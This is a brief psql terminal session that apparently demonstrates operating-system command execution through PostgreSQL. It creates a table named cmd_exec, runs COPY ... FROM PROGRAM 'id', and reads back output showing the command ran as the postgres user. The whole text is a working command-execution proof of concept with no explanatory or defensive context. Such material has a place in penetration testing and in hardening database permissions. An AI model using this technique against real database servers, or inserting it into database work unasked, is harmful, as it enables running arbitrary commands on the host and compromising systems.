 postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=# SELECT * FROM cmd_exec;
cmd_output
uid=112(postgres) gid=117(postgres) groups=117(postgres),115(ssl-cert)
(1 row)
postgres=#